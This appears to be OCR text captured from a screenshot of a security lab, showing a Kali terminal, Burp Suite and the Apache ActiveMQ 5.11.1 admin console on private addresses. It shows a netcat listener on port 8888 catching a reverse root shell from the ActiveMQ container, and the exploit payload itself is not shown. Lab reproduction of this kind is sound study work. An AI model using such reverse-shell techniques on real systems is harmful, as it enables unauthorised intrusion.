 Burp Suite ...
localhost : ...
[root@gsq:...
root@gsq: ~
01:46 下午
EN
localhost : Browse event - Mozilla Firefox
localhost : Browse event
192.168.15.130:8161/admin/browse.jsp?JMSDestination=event
root@gsq: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
inet 192.168.15.128 netmask 255.255.255.0 broadcast 192.168.15.255
inet6 fe80::20c:29ff:fe22:cf3c prefixlen 64 scopeid 0×20<link>
ether 00:0c:29:22:cf:3c txqueuelen 1000 (Ethernet)
RX packets 6364 bytes 855363 (835.3 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1971 bytes 261101 (254.9 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 4426 bytes 1026047 (1001.9 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 4426 bytes 1026047 (1001.9 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
(root💀gsq)-[~]
# nc -lp 8888
^C
(root💀gsq)-[~]
# nc -lvvp 8888 1 ⨯
listening on [any] 8888 ...
192.168.15.130: inverse host lookup failed: Host name lookup failure
connect to [192.168.15.128] from (UNKNOWN) [192.168.15.130] 54882
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@076d1a6ac7f7:/opt/apache-activemq-5.11.1#
Queue Views
Graph
XML
Topic Views
XML
Subscribers Views
XML
Useful Links
Documentation
FAQ
Downloads
Forums